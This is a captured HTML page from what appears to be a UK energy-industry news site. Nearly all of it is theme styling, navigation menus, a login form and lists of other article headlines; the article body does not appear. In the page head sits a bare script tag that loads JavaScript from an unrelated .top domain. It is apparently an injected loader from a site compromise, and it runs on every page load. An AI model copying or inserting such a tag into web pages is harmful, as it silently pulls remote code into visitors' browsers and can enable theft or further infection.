                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4967 single-format-standard thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f41f0d4a62_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696f41f0d4a62_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f41f0d4a62_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f41f0d58ec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696f41f0d58ec" ><script>var block_td_uid_2_696f41f0d58ec = new tdBlock();
block_td_uid_2_696f41f0d58ec.id = "td_uid_2_696f41f0d58ec";
block_td_uid_2_696f41f0d58ec.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f41f0d58ec_rand","tdc_css_class":"td_uid_2_696f41f0d58ec_rand","tdc_css_class_style":"td_uid_2_696f41f0d58ec_rand_style"}';
block_td_uid_2_696f41f0d58ec.td_column_number = "3";
block_td_uid_2_696f41f0d58ec.block_type = "td_block_mega_menu";
block_td_uid_2_696f41f0d58ec.post_count = "5";
block_td_uid_2_696f41f0d58ec.found_posts = "1679";
block_td_uid_2_696f41f0d58ec.header_color = "";
block_td_uid_2_696f41f0d58ec.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f41f0d58ec.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696f41f0d58ec);
</script><div id=td_uid_2_696f41f0d58ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f41f0d58ec" data-td_block_id="td_uid_2_696f41f0d58ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f41f0d58ec" data-td_block_id="td_uid_2_696f41f0d58ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f41f0d990a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696f41f0d990a" ><script>var block_td_uid_3_696f41f0d990a = new tdBlock();
block_td_uid_3_696f41f0d990a.id = "td_uid_3_696f41f0d990a";
block_td_uid_3_696f41f0d990a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696f41f0d990a_rand","tdc_css_class":"td_uid_3_696f41f0d990a_rand","tdc_css_class_style":"td_uid_3_696f41f0d990a_rand_style"}';
block_td_uid_3_696f41f0d990a.td_column_number = "3";
block_td_uid_3_696f41f0d990a.block_type = "td_block_mega_menu";
block_td_uid_3_696f41f0d990a.post_count = "5";
block_td_uid_3_696f41f0d990a.found_posts = "53";
block_td_uid_3_696f41f0d990a.header_color = "";
block_td_uid_3_696f41f0d990a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f41f0d990a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696f41f0d990a);
</script><div id=td_uid_3_696f41f0d990a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f41f0d990a" data-td_block_id="td_uid_3_696f41f0d990a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f41f0d990a" data-td_block_id="td_uid_3_696f41f0d990a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f41f0dc224_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696f41f0dc224" ><script>var block_td_uid_4_696f41f0dc224 = new tdBlock();
block_td_uid_4_696f41f0dc224.id = "td_uid_4_696f41f0dc224";
block_td_uid_4_696f41f0dc224.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696f41f0dc224_rand","tdc_css_class":"td_uid_4_696f41f0dc224_rand","tdc_css_class_style":"td_uid_4_696f41f0dc224_rand_style"}';
block_td_uid_4_696f41f0dc224.td_column_number = "3";
block_td_uid_4_696f41f0dc224.block_type = "td_block_mega_menu";
block_td_uid_4_696f41f0dc224.post_count = "5";
block_td_uid_4_696f41f0dc224.found_posts = "6";
block_td_uid_4_696f41f0dc224.header_color = "";
block_td_uid_4_696f41f0dc224.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f41f0dc224.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696f41f0dc224);
</script><div id=td_uid_4_696f41f0dc224 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
